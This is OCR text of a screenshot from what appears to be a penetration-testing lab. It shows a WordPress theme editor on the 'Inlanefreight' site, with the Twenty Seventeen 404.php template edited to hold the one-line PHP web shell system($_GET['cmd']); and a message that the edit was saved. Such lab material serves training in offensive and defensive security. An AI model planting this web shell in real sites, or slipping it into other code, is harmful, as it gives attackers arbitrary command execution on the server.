 Edit Themes ‹ Inlanefreight —
83.136.250.104:48182/wp-con
83.136.250.104:48182/wp-admin/theme-editor.php?file=404.php&theme=twentyseventeen
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec OffSec 9csVpAj.png (PNG Im... New Tab Getting Started Start Parrot OS Community Documentation Other Bookmarks
Inlanefreight 8 0 New Howdy, admin
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
About Transportex
Theme Editor
Plugins 4
Users
Tools
Settings
Mail Masta
WP Google
Reviews
Photo Gallery
Collapse menu
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Seventee Select
Selected file content:
1 <?php
2 system($_GET['cmd']);
3 /**
4  * The template for displaying 404 pages (not found)
5  *
6  * @link https://codex.wordpress.org/Creating_an_Error_404_Page
7  *
8  * @package WordPress
9  * @subpackage Twenty_Seventeen
10  * @since 1.0
11  * @version 1.0
12  */
13
14 ?>
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
(searchform.php)
File edited successfully.
Update File